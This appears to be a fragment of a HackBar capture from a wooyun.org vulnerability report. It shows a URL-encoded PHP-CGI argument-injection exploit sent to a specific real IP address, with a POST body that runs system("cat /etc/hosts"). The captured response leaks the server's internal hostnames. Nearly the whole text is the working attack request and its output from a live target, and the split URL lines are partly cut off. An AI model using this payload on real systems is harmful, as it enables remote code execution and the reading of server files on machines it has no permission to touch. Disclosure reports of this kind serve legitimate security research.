 Load URL
http://202.131.75.66/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%
Split URL
%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F
Execute
%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63
Enable Post data Enable Referrer
Post data
<?php echo system("cat /etc/hosts");?>
127.0.0.1 localhost 172.200.0.10 HKSVR10.svr10.sangfor.com.hk HKSVR10 172.200.0.10 mail.ngfw.cn # The following lines are desirable for IPv6 capable
ip6-allnodes ff02::2 ip6-allrouters ff02::2 ip6-allrouters
Parse error: syntax error, unexpected '{' in /usr/lib/cgi-bin/php5 on line 705
www.wooyun.org